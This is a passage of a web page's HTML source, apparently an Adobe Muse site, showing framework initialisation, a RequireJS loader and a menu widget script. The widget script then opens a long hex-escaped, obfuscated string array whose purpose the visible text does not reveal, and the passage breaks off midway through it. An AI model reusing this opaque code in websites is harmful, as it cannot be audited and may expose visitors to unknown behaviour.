Muse.Utils.initWidget('.MenuBar', ['#bp_infinity', '#bp_960', '#bp_768', '#bp_550'], function(elem) { return $(elem).museMenu(); });/* unifiedNavBar */
Muse.Utils.fullPage('#page');/* 100% height page */
$( '.breakpoint' ).registerBreakpoint();/* Register breakpoints */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};


</script>
  <!-- RequireJS script -->
  <script src="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/scripts/require.js?crc=7928878" type="text/javascript" async data-main="//christophmariawagner.de/wp-content/themes/mxp_base_theme/mxp_theme/scripts/museconfig.js?crc=4286661555" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();">if( window.jQuery ){ var $ = jQuery.noConflict(); } </script>
  
  <!--HTML Widget code-->
  

<script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); }  $(window).load(function(){ var ui = $("#u33940"); var a = $('.MenuTrigger'); var c = "u33940QooQeePushPro"; var d = 0.5; var e = "MenuContainer"; var g = "u33940qmb"; var gn = $(".u33940qmb"); var j = "r"; var o = $('.u33940pshd'); var o1 = '.u33940pshd'; var ab = 'MenuCloseButton'; var ad = 'r'; var ae = '20'; var af = '1'; var ah = '1'; var p = "v"; var r = "c"; var l = "0"; var u = "MenuTrigger"; var pr = "#C1C1C1"; var po = "70"; var m = $(".u33940jfb"); var n = "1"; var v = "100"; var w = "u33940"; var x = "1"; var y = "100"; var z = "0"; var bb = "0"; var bj = "0"; var bz = "1"; var _0x98ad=["\x31\x6C\x20\x48\x3D\x5B\x22\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x67\x5C\x73\x5C\x66\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x68\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x63\x5C\x6C\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C